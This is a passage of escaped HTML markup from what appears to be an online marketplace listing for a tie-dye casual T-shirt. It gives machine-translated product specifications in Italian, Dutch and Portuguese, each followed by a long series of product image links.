src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","it":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModello:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformazioni\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDimensioni:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComune\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnamento:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EElasticit\u00e0:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EStrecth medio\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModello della manica:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComune\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriale Ordina:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EAmpiezza\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriali:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECotone, Fibra di bamb\u00f9,Rayon,acetato\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo di campione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDimensioni della manica(cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emet\u00e0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEsempio Loro:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EProdotti\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETops Ordina:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETees\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EStagione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETutta la stagione\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETops\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECollare:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO-Neck\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo di partita:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Edritto\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","nl":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModel:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformeel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EKledinggrootte:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EVaak\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDasverf\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EElasticiteit:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EMiddelgroot bereik\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMouwmodel:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EVaak\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriaalsortering:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBroadcourt\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterialen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EKatoen,Bamboevezel,Rayon,Acetaat\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMonstersortering:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDasverf\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMouwgrootte(cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Ehelft\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMonster Zij:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComics\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETops Sorteren:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETeen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESeizoen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EHet hele seizoen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMerchandise Sorteren:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETops\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EHalsband:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO-Nek\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMatchsort:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ERecht\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","pt":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModelo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformal\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETamanho da roupa:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComum\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnamenta\u00e7\u00e3o:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EElasticidade:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EStrecth m\u00e9dio\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModelo de manga:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComum\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de material:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EToalha de pl\u00e1stico\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriais:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EAlgod\u00e3o, fibra de bambu, rayon, acetato\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de amostra:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETamanho da manga (cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emetade\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAmostra Eles:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EHist\u00f3rias\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETees\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETemporada:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETodas as esta\u00e7\u00f5es\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de mercadoria:\u003C\/span\u003E\u003Cspan class=\u0022property-desc 